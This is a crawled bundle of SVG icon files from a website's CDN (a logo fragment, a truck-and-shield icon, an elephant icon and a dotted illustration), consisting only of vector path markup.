39.62 107.05 39.68C106.93 39.75 106.83 39.79 106.74 39.82L106.61 39.85V39.92C106.66 39.93 106.72 39.94 106.8 39.96C106.88 39.98 107.01 40.03 107.21 40.12C107.41 40.21 107.58 40.31 107.73 40.43C107.88 40.55 108.02 40.72 108.14 40.95C108.26 41.18 108.33 41.43 108.33 41.71C108.33 42.35 108.08 42.86 107.57 43.26C107.07 43.66 106.32 43.85 105.33 43.85H101.19C100.95 43.85 100.83 43.74 100.83 43.5ZM104.9 38.07H102.76V39.35H104.9C105.57 39.35 105.9 39.14 105.9 38.71C105.9 38.29 105.56 38.07 104.9 38.07ZM105.32 40.79H102.75V42.36H105.32C105.66 42.36 105.93 42.29 106.11 42.14C106.3 41.99 106.39 41.8 106.39 41.58C106.39 41.35 106.3 41.16 106.11 41.02C105.93 40.86 105.67 40.79 105.32 40.79Z" fill="#172D4B"></path> </g> <defs> <clipPath id="clip0"> <rect width="130" height="50.24" fill="white"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3163-3736-4465-b462-616663343030/truck.svg
body_size: 739
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 512 512" width="512px" height="512px"> <g> <path d="M502.972,394.208c-.008-.109-.019-.216-.033-.323s-.033-.235-.053-.352-.041-.222-.066-.332-.054-.221-.086-.331-.062-.22-.1-.328-.076-.214-.117-.32-.084-.212-.13-.315-.1-.206-.15-.309-.1-.2-.161-.3-.114-.194-.175-.289-.131-.2-.2-.3-.127-.173-.193-.258-.159-.2-.243-.293c-.039-.044-.072-.091-.111-.134l-37.386-40.9A21.707,21.707,0,0,0,447.92,342H408V325.15A20.8,20.8,0,0,0,386.99,304H381.6a139.672,139.672,0,0,0,3.4-30.03V114.69a6.919,6.919,0,0,0-3.824-6.283L200.151,19.477a6.952,6.952,0,0,0-6.142,0l-181.1,88.7A6.991,6.991,0,0,0,9,114.46V273.97c0,46.051,28.7,100.346,66.766,126.293l117.38,80.06a7,7,0,0,0,7.888,0L236.228,456.4A21.6,21.6,0,0,0,255.27,468h11.911c3.209,14,16.167,25.4,31.629,25.4S327.23,482,330.439,468H413.03c3.209,14,16.168,25.4,31.63,25.4S473.08,482,476.289,468h5.2A21.672,21.672,0,0,0,503,446.33V394.76c0-.059-.008-.115-.009-.174C502.988,394.46,502.982,394.334,502.972,394.208ZM234,441.063l-36.785,25L83.716,388.7C49.138,365.124,23,315.8,23,273.97V118.826l174.017-85.27L371,119.051V273.97A126.717,126.717,0,0,1,367.2,304h-32.2c3.73-11,6.006-22.234,6.006-32.09V144.12a7.154,7.154,0,0,0-4.074-6.283l-136.67-67.08a7.091,7.091,0,0,0-6.205,0L57.191,137.644A7.259,7.259,0,0,0,53,143.93V271.91c0,32.395,22.045,73.617,48.836,91.893l91.185,62.1a7.192,7.192,0,0,0,4.006,1.217,7.5,7.5,0,0,0,4.1-1.217L234,403.588Zm0-115.913v61.491l-36.785,25.006-87.428-59.41C86.764,336.531,67,299.746,67,271.91V148.3l130-63.46,130,63.645V271.91c0,9.651-2.591,20.09-6.891,32.09H255.27A21.018,21.018,0,0,0,234,325.15Zm64.81,154.09a18.4,18.4,0,1,1,18.4-18.4A18.421,18.421,0,0,1,298.81,479.24ZM394,394.76V454H330.439a32.4,32.4,0,0,0-63.258,0H255.27a7.452,7.452,0,0,1-7.27-7.67V325.15a7.009,7.009,0,0,1,7.27-7.15H386.99a6.8,6.8,0,0,1,7.01,7.15ZM408,356h39.92a7.807,7.807,0,0,1,5.533,2.714L480.074,388H408Zm36.66,123.24a18.4,18.4,0,1,1,18.4-18.4A18.421,18.421,0,0,1,444.66,479.24ZM489,446.33a7.657,7.657,0,0,1-7.51,7.67h-5.2a32.4,32.4,0,0,0-63.259,0H408V402h81Z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#E32735"></path> <path d="M238.713,215.638,183.2,266.486l-27.31-29.611a7,7,0,1,0-10.291,9.491l32.04,34.739a7,7,0,0,0,9.873.417l60.66-55.56a7,7,0,1,0-9.455-10.324Z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#E32735"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3965-3834-4736-b566-353233666262/circe.svg
body_size: -109
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="160" height="160" viewBox="0 0 160 160" fill="none"> <path opacity="0.1" fill-rule="evenodd" clip-rule="evenodd" d="M85 157.842C83.3468 157.947 81.6796 158 80 158C36.9218 158 2 123.078 2 80C2 36.9218 36.9218 2 80 2C123.078 2 158 36.9218 158 80C158 89.8687 156.167 99.3092 152.824 108H154.963C158.22 99.2853 160 89.8506 160 80C160 35.8172 124.183 0 80 0C35.8172 0 0 35.8172 0 80C0 124.183 35.8172 160 80 160C81.6793 160 83.3464 159.948 85 159.846V157.842Z" fill="#162C43"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6461-3236-4062-b030-303038653461/elephant_1.svg
body_size: 1613
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 64 64" xml:space="preserve" width="512px" height="512px"><g><g id="Elephant_1_"> <circle cx="54.5423508" cy="24.7482376" r="1.50615" data-original="#000000" class="active-path" data-old_color="#000000" fill="#E32735"></circle> <path d="M54.2569504,12.4205885l-0.1817017-0.0743008h-6.9149971c-0.9990005-0.9422998-4.1445007-3.5165997-7.3652-2.0985994 c-0.7024002,0.3087997-1.4112015,0.9689999-2.1004028,1.8202c-2.8536987-0.6802998-14.7072983-3.0931005-25.2736969,0.8555994 C0.8692509,17.2398872-0.2919491,32.6294899,0.0391591,36.2085876c0.0604918,0.6495018,0.6913918,7.0966988,0.6913918,7.0966988 c0.0469,0.4834023,0.4356082,0.8633003,0.9199,0.8994026c0.4784999,0.0312996,0.9257998-0.2812004,1.0448999-0.7518997 c0.2823-1.1192017,0.9013999-3.3339996,1.6289999-5.4160004L3.9981592,53.1480865 c-0.0059083,0.2685013,0.0975916,0.5283012,0.2850916,0.7207031c0.1884999,0.1923981,0.4463,0.3007965,0.7149081,0.3007965 h7.2587914c0.4707003,0,0.8779001-0.3280983,0.9775-0.7880974l2.8858004-13.3115005 c2.4969997,1.0009003,8.5750999,2.8203011,15.0439091,0.1503983c1.8134899-0.75,3.7499981-0.4003983,4.8651905,0.2763023 c0.5782013,0.3516006,0.9306984,0.7803001,0.9659004,1.1777992c0.4453011,5.0068016,1.535099,11.592701,1.5459099,11.6590996 c0.079998,0.482502,0.4969978,0.8359985,0.98629,0.8359985h7.0928001c0.4764977,0,0.8875999-0.3368988,0.9804001-0.8046989 c0.0346985-0.1725998,0.3307991-2.2467003,0.2782974-21.5342999c0.3494034,0.365099,0.8567009,1.3788013,1.1377029,2.4972019 l0.1513977,0.6044998l0.607399,0.1307983c0.5117111,0.1104012,3.1221008,0.5860023,4.1563034-0.9169998 c0.1395988-0.2030983,0.3856964-0.3222008,0.634697-0.3905983c0.4639015,2.3027,1.6094017,9.1288986,0.8642998,17.4628983 l-0.0976982,1.0889015h5.5312996l0.2919998-0.4815025c0.1035004-0.1688995,2.5205002-4.322197,2.8428116-19.509697 C64.3311615,16.7134876,54.6680489,12.5884876,54.2569504,12.4205885z M45.6934509,52.1695862h-5.3145027 c-0.3045998-1.9218979-1.0458984-6.7870979-1.3915977-10.6728973c-0.0937004-1.0527-0.7763023-2.0156021-1.9209023-2.7098999 c-1.8856964-1.1436005-4.5008965-1.3067017-6.6649971-0.4160995c-7.3896008,3.0499001-14.4629002-0.565403-14.5332003-0.6025009 c-0.2744007-0.1435013-0.6035004-0.1514015-0.8877001-0.0195007c-0.2821999,0.1328011-0.4872999,0.3886986-0.5537004,0.6933022 l-2.9765997,13.7275963H6.0196509l0.4081998-18.9189987c0.0088-0.4355011-0.2646918-0.8270988-0.6767998-0.967701 c-0.4121003-0.139698-0.8672004,0.0009003-1.1268916,0.3515015c-0.8545084,1.1543007-1.7120001,3.3154984-2.4024084,5.3652992 c-0.0947001-0.9814987-0.1719-1.7705994-0.1904001-1.9755974c-0.0156-0.1660004-0.5898999-16.8633022,11.0888996-21.227602 c9.1413002-3.4132996,19.6450005-1.7235994,23.3246994-0.9531002c-2.1707001,3.4778004-3.9272995,8.2140999-4.2416992,9.0859013 c-0.1240921,0.2890987-0.4864006,1.3193989-0.0069008,2.6484985c0.5811005,1.6142006,2.1416016,2.9971008,4.6386986,4.1103001 c0.9541092,0.4258003,1.8076019,0.8233013,2.5752029,1.1816998c2.8893967,1.3462009,4.8161964,2.2418003,6.4706993,1.854002 C45.9099503,45.7915878,45.7730484,50.5401878,45.6934509,52.1695862z M59.662159,50.3072891h-2.15131 c0.7246017-10.0381012-1.1035004-17.5429993-1.1846008-17.8682022L56.15345,31.7437878l-0.714901-0.0595989 c-0.2178001-0.0223999-2.1493912-0.1338005-3.1553001,1.3290977c-0.1132011,0.1641006-0.777298,0.2510033-1.5097008,0.1817017 c-0.3573875-1.1338005-1.139698-3.0030003-2.4941978-3.4190006c-0.4051895-0.1240005-1.2158012-0.2187004-2.0703011,0.5498009 c-1.0555992,0.9473-2.2733994,0.4473-5.9540977-1.2695007c-0.7763023-0.3612995-1.6396027-0.7637005-2.6054001-1.1942997 c-4.4737015-1.9951992-3.6485023-4.0508003-3.6211014-4.1152992l0.044899-0.1064014 c1.4336014-3.9902992,4.4736023-10.6591997,6.5263023-11.562499c2.5185966-1.1065006,5.3886986,1.9198999,5.4169998,1.9491997 l0.2958984,0.3192997h7.3487015c1.1923981,0.5840006,8.6180992,4.7598009,8.3379097,17.9267998 C61.7500496,44.0123863,60.2315483,48.8794899,59.662159,50.3072891z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#E32735"></path> </g></g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3730-6630-4134-a564-303361636332/photo.svg
body_size: 54577
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="432" height="339" viewBox="0 0 432 339" fill="none"> <path d="M356.368 240.133C357.173 239.676 357.173 238.903 356.368 238.447C355.562 237.99 354.266 237.99 353.46 238.447C352.655 238.903 352.655 239.676 353.46 240.133C354.266 240.589 355.562 240.589 356.368 240.133C357.173 239.676 355.562 240.589 356.368 240.133Z" fill="#162F4B"></path> <path d="M345.824 234.028C345.019 234.483 345.019 235.253 345.824 235.708C346.63 236.164 347.926 236.164 348.731 235.708C349.537 235.253 349.537 234.483 348.731 234.028C347.926 233.573 346.63 233.573 345.824 234.028Z" fill="#162F4B"></path> <path d="M338.188 229.604C337.382 230.06 337.382 230.833 338.188 231.29C338.994 231.746 340.29 231.746 341.095 231.29C341.901 230.833 341.901 230.06 341.095 229.604C340.29 229.147 338.994 229.147 338.188 229.604Z" fill="#162F4B"></path> <path d="M353.46 229.604C352.655 230.06 352.655 230.833 353.46 231.29C354.266 231.746 355.562 231.746 356.368 231.29C357.173 230.833 357.173 230.06 356.368 229.604C355.562 229.147 354.266 229.147 353.46 229.604Z" fill="#162F4B"></path> <path d="M345.824 225.182C345.019 225.639 345.019 226.412 345.824 226.868C346.63 227.325 347.926 227.325 348.731 226.868C349.537 226.412 349.537 225.639 348.731 225.182C347.926 224.725 346.63 224.725 345.824 225.182Z" fill="#162F4B"></path> <path d="M353.46 220.796C352.655 221.251 352.655 222.021 353.46 222.477C354.266 222.932 355.562 222.932 356.368 222.477C357.173 222.021 357.173 221.251 356.368 220.796C355.562 220.306 354.266 220.306 353.46 220.796Z" fill="#162F4B"></path> <path d="M368.698 211.955C367.892 212.411 367.892 213.182 368.698 213.637C369.503 214.092 370.799 214.092 371.605 213.637C372.411 213.182 372.411 212.411 371.605 211.955C370.799 211.5 369.503 211.5 368.698 211.955Z" fill="#162F4B"></path> <path d="M376.404 207.495C375.598 207.952 375.598 208.724 376.404 209.181C377.209 209.638 378.505 209.638 379.311 209.181C380.117 208.724 380.117 207.952 379.311 207.495C378.505 207.039 377.209 207.039 376.404 207.495Z" fill="#162F4B"></path> <path d="M384.005 203.109C383.199 203.564 383.199 204.334 384.005 204.789C384.81 205.244 386.106 205.244 386.912 204.789C387.718 204.334 387.718 203.564 386.912 203.109C386.141 202.619 384.81 202.619 384.005 203.109Z" fill="#162F4B"></path> <path d="M378.19 104.395C377.049 104.395 376.123 103.861 376.123 103.201C376.123 102.542 377.049 102.008 378.19 102.008C379.331 102.008 380.257 102.542 380.257 103.201C380.257 103.861 379.331 104.395 378.19 104.395Z" fill="#162F4B"></path> <path d="M370.554 99.9668C369.413 99.9668 368.487 99.4339 368.487 98.7766C368.487 98.1193 369.413 97.5864 370.554 97.5864C371.695 97.5864 372.621 98.1193 372.621 98.7766C372.621 99.4339 371.695 99.9668 370.554 99.9668Z" fill="#162F4B"></path> <path d="M330.552 225.25C329.746 225.706 329.746 226.479 330.552 226.935C331.358 227.392 332.654 227.392 333.459 226.935C334.265 226.479 334.265 225.706 333.459 225.25C332.654 224.793 331.358 224.793 330.552 225.25Z" fill="#162F4B"></path> <path d="M322.916 220.832C322.11 221.288 322.11 222.061 322.916 222.517C323.722 222.974 325.018 222.974 325.823 222.517C326.629 222.061 326.629 221.288 325.823 220.832C325.018 220.375 323.722 220.375 322.916 220.832Z" fill="#162F4B"></path> <path d="M316.751 218.478C315.61 218.478 314.684 217.943 314.684 217.283C314.684 216.624 315.61 216.089 316.751 216.089C317.892 216.089 318.818 216.624 318.818 217.283C318.818 217.943 317.892 218.478 316.751 218.478Z" fill="#162F4B"></path> <path d="M307.679 212.023C306.873 212.478 306.873 213.249 307.679 213.704C308.484 214.159 309.78 214.159 310.586 213.704C311.392 213.249 311.392 212.478 310.586 212.023C309.78 211.568 308.484 211.568 307.679 212.023Z" fill="#162F4B"></path> <path d="M301.514 209.633C300.373 209.633 299.447 209.1 299.447 208.443C299.447 207.786 300.373 207.253 301.514 207.253C302.655 207.253 303.581 207.786 303.581 208.443C303.581 209.1 302.655 209.633 301.514 209.633Z" fill="#162F4B"></path> <path d="M292.407 203.214C291.601 203.671 291.601 204.443 292.407 204.9C293.212 205.356 294.508 205.356 295.314 204.9C296.12 204.443 296.12 203.671 295.314 203.214C294.543 202.722 293.212 202.722 292.407 203.214Z" fill="#162F4B"></path> <path d="M286.242 200.829C285.1 200.829 284.175 200.295 284.175 199.635C284.175 198.976 285.1 198.441 286.242 198.441C287.383 198.441 288.308 198.976 288.308 199.635C288.308 200.295 287.383 200.829 286.242 200.829Z" fill="#162F4B"></path> <path d="M277.169 194.373C276.364 194.83 276.364 195.603 277.169 196.059C277.975 196.516 279.271 196.516 280.077 196.059C280.882 195.603 280.882 194.83 280.077 194.373C279.271 193.917 277.975 193.917 277.169 194.373Z" fill="#162F4B"></path> <path d="M269.533 191.665C270.339 192.12 271.635 192.12 272.441 191.665C273.246 191.21 273.246 190.439 272.441 189.984C271.635 189.493 268.728 191.175 269.533 191.665Z" fill="#162F4B"></path> <path d="M341.095 220.832C340.29 220.375 338.994 220.375 338.188 220.832C337.382 221.288 337.382 222.061 338.188 222.517C338.994 222.974 340.29 222.974 341.095 222.517C341.901 222.061 341.901 221.323 341.095 220.832Z" fill="#162F4B"></path> <path d="M330.552 216.441C329.746 216.899 329.746 217.674 330.552 218.131C331.358 218.589 332.654 218.589 333.459 218.131C334.265 217.674 334.265 216.899 333.459 216.441C332.654 215.948 331.358 215.948 330.552 216.441Z" fill="#162F4B"></path> <path d="M322.916 212.023C322.11 212.478 322.11 213.249 322.916 213.704C323.722 214.159 325.018 214.159 325.823 213.704C326.629 213.249 326.629 212.478 325.823 212.023C325.018 211.568 323.722 211.568 322.916 212.023Z" fill="#162F4B"></path> <path d="M315.28 207.599C314.474 208.055 314.474 208.828 315.28 209.285C316.086 209.741 317.382 209.741 318.187 209.285C318.993 208.828 318.993 208.055 318.187 207.599C317.417 207.142 316.086 207.142 315.28 207.599Z" fill="#162F4B"></path> <path d="M309.115 205.251C307.973 205.251 307.048 204.717 307.048 204.057C307.048 203.398 307.973 202.863 309.115 202.863C310.256 202.863 311.182 203.398 311.182 204.057C311.182 204.717 310.256 205.251 309.115 205.251Z" fill="#162F4B"></path> <path d="M300.043 198.791C299.237 199.248 299.237 200.02 300.043 200.477C300.848 200.933 302.144 200.933 302.95 200.477C303.756 200.02 303.756 199.248 302.95 198.791C302.144 198.335 300.848 198.335 300.043 198.791Z" fill="#162F4B"></path> <path d="M292.407 194.373C291.601 194.83 291.601 195.603 292.407 196.059C293.212 196.516 294.508 196.516 295.314 196.059C296.12 195.603 296.12 194.83 295.314 194.373C294.543 193.917 293.212 193.917 292.407 194.373Z" fill="#162F4B"></path> <path d="M286.242 192.019C285.1 192.019 284.175 191.486 284.175 190.828C284.175 190.171 285.1 189.638 286.242 189.638C287.383 189.638 288.308 190.171 288.308 190.828C288.308 191.486 287.383 192.019 286.242 192.019Z" fill="#162F4B"></path> <path d="M278.641 187.597C277.499 187.597 276.574 187.064 276.574 186.406C276.574 185.749 277.499 185.216 278.641 185.216C279.782 185.216 280.707 185.749 280.707 186.406C280.707 187.064 279.782 187.597 278.641 187.597Z" fill="#162F4B"></path> <path d="M348.731 216.446C347.926 215.989 346.63 215.989 345.824 216.446C345.019 216.902 345.019 217.675 345.824 218.132C346.63 218.588 347.926 218.588 348.731 218.132C349.537 217.675 349.537 216.902 348.731 216.446Z" fill="#162F4B"></path> <path d="M339.624 214.055C338.483 214.055 337.558 213.521 337.558 212.861C337.558 212.202 338.483 211.667 339.624 211.667C340.766 211.667 341.691 212.202 341.691 212.861C341.691 213.521 340.766 214.055 339.624 214.055Z" fill="#162F4B"></path> <path d="M330.552 207.599C329.746 208.055 329.746 208.828 330.552 209.285C331.358 209.741 332.654 209.741 333.459 209.285C334.265 208.828 334.265 208.055 333.459 207.599C332.654 207.142 331.358 207.142 330.552 207.599Z" fill="#162F4B"></path> <path d="M324.387 205.251C323.246 205.251 322.32 204.717 322.32 204.057C322.32 203.398 323.246 202.863 324.387 202.863C325.528 202.863 326.454 203.398 326.454 204.057C326.454 204.717 325.528 205.251 324.387 205.251Z" fill="#162F4B"></path> <path d="M315.28 198.791C314.474 199.248 314.474 200.02 315.28 200.477C316.086 200.933 317.382 200.933 318.187 200.477C318.993 200.02 318.993 199.248 318.187 198.791C317.417 198.335 316.086 198.335 315.28 198.791Z" fill="#162F4B"></path> <path d="M307.679 194.373C306.873 194.83 306.873 195.603 307.679 196.059C308.484 196.516 309.78 196.516 310.586 196.059C311.392 195.603 311.392 194.83 310.586 194.373C309.78 193.917 308.484 193.917 307.679 194.373Z" fill="#162F4B"></path> <path d="M300.043 189.944C299.237 190.401 299.237 191.174 300.043 191.63C300.848 192.087 302.144 192.087 302.95 191.63C303.756 191.174 303.756 190.401 302.95 189.944C302.144 189.488 300.848 189.488 300.043 189.944Z" fill="#162F4B"></path> <path d="M292.407 185.558C291.601 186.015 291.601 186.787 292.407 187.244C293.212 187.701 294.508 187.701 295.314 187.244C296.12 186.787 296.12 186.015 295.314 185.558C294.543 185.102 293.212 185.102 292.407 185.558Z" fill="#162F4B"></path> <path d="M286.242 183.179C285.1 183.179 284.175 182.644 284.175 181.985C284.175 181.325 285.1 180.791 286.242 180.791C287.383 180.791 288.308 181.325 288.308 181.985C288.308 182.644 287.383 183.179 286.242 183.179Z" fill="#162F4B"></path> <path d="M356.333 212.023C355.527 211.568 354.231 211.568 353.425 212.023C352.62 212.478 352.62 213.249 353.425 213.704C354.231 214.159 355.527 214.159 356.333 213.704C357.138 213.249 357.138 212.478 356.333 212.023Z" fill="#162F4B"></path> <path d="M347.26 209.633C346.119 209.633 345.194 209.1 345.194 208.443C345.194 207.786 346.119 207.253 347.26 207.253C348.402 207.253 349.327 207.786 349.327 208.443C349.327 209.1 348.402 209.633 347.26 209.633Z" fill="#162F4B"></path> <path d="M339.624 205.251C338.483 205.251 337.558 204.717 337.558 204.057C337.558 203.398 338.483 202.863 339.624 202.863C340.766 202.863 341.691 203.398 341.691 204.057C341.691 204.717 340.766 205.251 339.624 205.251Z" fill="#162F4B"></path> <path d="M330.552 198.791C329.746 199.248 329.746 200.02 330.552 200.477C331.358 200.933 332.654 200.933 333.459 200.477C334.265 200.02 334.265 199.248 333.459 198.791C332.654 198.335 331.358 198.335 330.552 198.791Z" fill="#162F4B"></path> <path d="M324.387 196.401C323.246 196.401 322.32 195.868 322.32 195.21C322.32 194.553 323.246 194.02 324.387 194.02C325.528 194.02 326.454 194.553 326.454 195.21C326.454 195.868 325.528 196.401 324.387 196.401Z" fill="#162F4B"></path> <path d="M316.751 192.019C315.61 192.019 314.684 191.486 314.684 190.828C314.684 190.171 315.61 189.638 316.751 189.638C317.892 189.638 318.818 190.171 318.818 190.828C318.818 191.486 317.892 192.019 316.751 192.019Z" fill="#162F4B"></path> <path d="M309.115 187.597C307.973 187.597 307.048 187.064 307.048 186.406C307.048 185.749 307.973 185.216 309.115 185.216C310.256 185.216 311.182 185.749 311.182 186.406C311.182 187.064 310.256 187.597 309.115 187.597Z" fill="#162F4B"></path> <path d="M300.043 181.139C299.237 181.594 299.237 182.365 300.043 182.82C300.848 183.275 302.144 183.275 302.95 182.82C303.756 182.365 303.756 181.594 302.95 181.139C302.144 180.684 300.848 180.684 300.043 181.139Z" fill="#162F4B"></path> <path d="M292.407 176.721C291.601 177.176 291.601 177.947 292.407 178.402C293.212 178.857 294.508 178.857 295.314 178.402C296.12 177.947 296.12 177.176 295.314 176.721C294.543 176.266 293.212 176.266 292.407 176.721Z" fill="#162F4B"></path> <path d="M284.806 174.013C285.611 174.468 286.907 174.468 287.713 174.013C288.518 173.557 288.518 172.786 287.713 172.331C286.907 171.84 284 173.557 284.806 174.013Z" fill="#162F4B"></path> <path d="M363.969 207.599C363.163 207.142 361.867 207.142 361.061 207.599C360.256 208.055 360.256 208.828 361.061 209.285C361.867 209.741 363.163 209.741 363.969 209.285C364.774 208.828 364.774 208.09 363.969 207.599Z" fill="#162F4B"></path> <path d="M353.425 203.214C352.62 203.671 352.62 204.443 353.425 204.9C354.231 205.356 355.527 205.356 356.333 204.9C357.138 204.443 357.138 203.671 356.333 203.214C355.527 202.722 354.231 202.722 353.425 203.214Z" fill="#162F4B"></path> <path d="M345.789 198.791C344.984 199.248 344.984 200.02 345.789 200.477C346.595 200.933 347.891 200.933 348.697 200.477C349.502 200.02 349.502 199.248 348.697 198.791C347.891 198.335 346.595 198.335 345.789 198.791Z" fill="#162F4B"></path> <path d="M339.624 196.401C338.483 196.401 337.558 195.868 337.558 195.21C337.558 194.553 338.483 194.02 339.624 194.02C340.766 194.02 341.691 194.553 341.691 195.21C341.691 195.868 340.766 196.401 339.624 196.401Z" fill="#162F4B"></path> <path d="M330.552 189.944C329.746 190.401 329.746 191.174 330.552 191.63C331.358 192.087 332.654 192.087 333.459 191.63C334.265 191.174 334.265 190.401 333.459 189.944C332.654 189.488 331.358 189.488 330.552 189.944Z" fill="#162F4B"></path> <path d="M322.916 185.558C322.11 186.015 322.11 186.787 322.916 187.244C323.722 187.701 325.018 187.701 325.823 187.244C326.629 186.787 326.629 186.015 325.823 185.558C325.018 185.102 323.722 185.102 322.916 185.558Z" fill="#162F4B"></path> <path d="M315.28 181.139C314.474 181.594 314.474 182.365 315.28 182.82C316.086 183.275 317.382 183.275 318.187 182.82C318.993 182.365 318.993 181.594 318.187 181.139C317.417 180.684 316.086 180.684 315.28 181.139Z" fill="#162F4B"></path> <path d="M309.115 178.75C307.973 178.75 307.048 178.215 307.048 177.556C307.048 176.896 307.973 176.362 309.115 176.362C310.256 176.362 311.182 176.896 311.182 177.556C311.182 178.215 310.256 178.75 309.115 178.75Z" fill="#162F4B"></path> <path d="M300.043 172.33C299.237 172.786 299.237 173.559 300.043 174.015C300.848 174.472 302.144 174.472 302.95 174.015C303.756 173.559 303.756 172.786 302.95 172.33C302.144 171.839 300.848 171.839 300.043 172.33Z" fill="#162F4B"></path> <path d="M292.407 169.594C293.212 170.051 294.508 170.051 295.314 169.594C296.12 169.137 296.12 168.364 295.314 167.907C294.543 167.451 291.601 169.137 292.407 169.594Z" fill="#162F4B"></path> <path d="M371.675 203.14C370.869 202.685 369.573 202.685 368.768 203.14C367.962 203.596 367.962 204.366 368.768 204.822C369.573 205.277 370.869 205.277 371.675 204.822C372.48 204.366 372.48 203.631 371.675 203.14Z" fill="#162F4B"></path> <path d="M362.568 200.794C361.426 200.794 360.501 200.259 360.501 199.6C360.501 198.94 361.426 198.406 362.568 198.406C363.709 198.406 364.634 198.94 364.634 199.6C364.634 200.259 363.709 200.794 362.568 200.794Z" fill="#162F4B"></path> <path d="M353.495 194.338C352.69 194.794 352.69 195.567 353.495 196.023C354.301 196.48 355.597 196.48 356.403 196.023C357.208 195.567 357.208 194.794 356.403 194.338C355.597 193.881 354.301 193.881 353.495 194.338Z" fill="#162F4B"></path> <path d="M345.859 189.912C345.054 190.369 345.054 191.141 345.859 191.598C346.665 192.054 347.961 192.054 348.767 191.598C349.572 191.141 349.572 190.369 348.767 189.912C347.961 189.456 346.665 189.456 345.859 189.912Z" fill="#162F4B"></path> <path d="M338.223 185.494C337.417 185.95 337.417 186.723 338.223 187.18C339.029 187.636 340.325 187.636 341.13 187.18C341.936 186.723 341.936 185.95 341.13 185.494C340.36 185.037 339.029 185.037 338.223 185.494Z" fill="#162F4B"></path> <path d="M332.058 183.143C330.917 183.143 329.992 182.608 329.992 181.949C329.992 181.289 330.917 180.755 332.058 180.755C333.2 180.755 334.125 181.289 334.125 181.949C334.125 182.608 333.2 183.143 332.058 183.143Z" fill="#162F4B"></path> <path d="M322.986 176.685C322.18 177.14 322.18 177.911 322.986 178.366C323.792 178.821 325.088 178.821 325.893 178.366C326.699 177.911 326.699 177.14 325.893 176.685C325.088 176.23 323.792 176.23 322.986 176.685Z" fill="#162F4B"></path> <path d="M315.35 172.261C314.544 172.717 314.544 173.49 315.35 173.946C316.156 174.403 317.452 174.403 318.257 173.946C319.063 173.49 319.063 172.717 318.257 172.261C317.487 171.804 316.156 171.804 315.35 172.261Z" fill="#162F4B"></path> <path d="M309.185 169.909C308.044 169.909 307.118 169.375 307.118 168.716C307.118 168.056 308.044 167.522 309.185 167.522C310.326 167.522 311.252 168.056 311.252 168.716C311.252 169.375 310.326 169.909 309.185 169.909Z" fill="#162F4B"></path> <path d="M300.113 165.135C300.918 165.59 302.214 165.59 303.02 165.135C303.826 164.679 303.826 163.908 303.02 163.453C302.214 162.998 299.307 164.679 300.113 165.135Z" fill="#162F4B"></path> <path d="M379.276 198.759C378.47 198.302 377.174 198.302 376.369 198.759C375.563 199.215 375.563 199.988 376.369 200.445C377.174 200.901 378.47 200.901 379.276 200.445C380.082 199.988 380.082 199.215 379.276 198.759Z" fill="#162F4B"></path> <path d="M368.733 194.338C367.927 194.794 367.927 195.567 368.733 196.023C369.538 196.48 370.834 196.48 371.64 196.023C372.445 195.567 372.445 194.794 371.64 194.338C370.834 193.881 369.538 193.881 368.733 194.338Z" fill="#162F4B"></path> <path d="M361.131 189.912C360.326 190.369 360.326 191.141 361.131 191.598C361.937 192.054 363.233 192.054 364.039 191.598C364.844 191.141 364.844 190.369 364.039 189.912C363.233 189.456 361.902 189.456 361.131 189.912Z" fill="#162F4B"></path> <path d="M354.932 187.564C353.79 187.564 352.865 187.029 352.865 186.37C352.865 185.711 353.79 185.176 354.932 185.176C356.073 185.176 356.998 185.711 356.998 186.37C356.998 187.029 356.073 187.564 354.932 187.564Z" fill="#162F4B"></path> <path d="M347.33 183.143C346.189 183.143 345.264 182.608 345.264 181.949C345.264 181.289 346.189 180.755 347.33 180.755C348.472 180.755 349.397 181.289 349.397 181.949C349.397 182.608 348.472 183.143 347.33 183.143Z" fill="#162F4B"></path> <path d="M339.694 178.718C338.553 178.718 337.628 178.185 337.628 177.527C337.628 176.87 338.553 176.337 339.694 176.337C340.836 176.337 341.761 176.87 341.761 177.527C341.761 178.185 340.836 178.718 339.694 178.718Z" fill="#162F4B"></path> <path d="M332.058 174.296C330.917 174.296 329.992 173.761 329.992 173.102C329.992 172.442 330.917 171.908 332.058 171.908C333.2 171.908 334.125 172.442 334.125 173.102C334.125 173.761 333.2 174.296 332.058 174.296Z" fill="#162F4B"></path> <path d="M322.986 167.873C322.18 168.329 322.18 169.102 322.986 169.558C323.792 170.015 325.088 170.015 325.893 169.558C326.699 169.102 326.699 168.329 325.893 167.873C325.088 167.381 323.792 167.381 322.986 167.873Z" fill="#162F4B"></path> <path d="M315.35 163.452C314.544 163.908 314.544 164.678 315.35 165.133C316.156 165.588 317.452 165.588 318.257 165.133C319.063 164.678 319.063 163.908 318.257 163.452C317.487 162.997 316.156 162.997 315.35 163.452Z" fill="#162F4B"></path> <path d="M307.749 160.713C308.554 161.169 309.85 161.169 310.656 160.713C311.462 160.258 311.462 159.487 310.656 159.031C309.85 158.576 306.943 160.258 307.749 160.713Z" fill="#162F4B"></path> <path d="M386.912 194.338C386.106 193.881 384.81 193.881 384.005 194.338C383.199 194.794 383.199 195.567 384.005 196.023C384.81 196.48 386.106 196.48 386.912 196.023C387.718 195.567 387.718 194.794 386.912 194.338Z" fill="#162F4B"></path> <path d="M377.84 191.951C376.698 191.951 375.773 191.416 375.773 190.757C375.773 190.097 376.698 189.562 377.84 189.562C378.981 189.562 379.906 190.097 379.906 190.757C379.906 191.416 378.981 191.951 377.84 191.951Z" fill="#162F4B"></path> <path d="M368.733 185.494C367.927 185.95 367.927 186.723 368.733 